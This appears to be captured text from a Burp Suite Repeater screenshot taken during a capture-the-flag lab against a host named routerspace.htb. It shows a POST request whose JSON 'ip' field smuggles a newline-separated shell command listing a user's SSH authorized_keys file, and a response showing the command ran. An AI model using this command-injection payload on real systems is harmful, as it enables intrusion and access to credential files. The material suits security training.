 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 48
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"\nls -l /home/paul/.ssh/authorized_keys"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-46049
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 78
6 ETag: W/"4e-1lCajzdNcnuaVH1E6S03hIIDi9c"
7 Date: Fri, 17 Jun 2022 11:52:06 GMT
8 Connection: close
9
10 "\n-rw-r--r-- 1 paul paul 1128 Jun 17 11:45 /home/paul/.ssh/authorized
_keys\n"